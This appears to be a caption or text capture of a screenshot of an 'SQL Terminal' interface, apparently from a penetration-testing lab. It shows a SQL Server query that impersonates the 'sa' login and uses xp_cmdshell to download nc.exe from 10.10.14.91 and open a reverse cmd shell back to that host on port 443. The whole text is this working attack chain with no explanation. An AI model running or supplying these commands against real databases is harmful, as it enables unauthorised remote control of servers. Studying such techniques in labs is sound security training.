 SQL Terminal
Query:
EXECUTE AS LOGIN = 'sa';
EXEC xp_cmdshell "curl.exe http://10.10.14.91/nc.exe -o C:\Windows\Temp\nc.exe";
EXEC xp_cmdshell "C:\Windows\Temp\nc.exe -e cmd 10.10.14.91 443";
Execute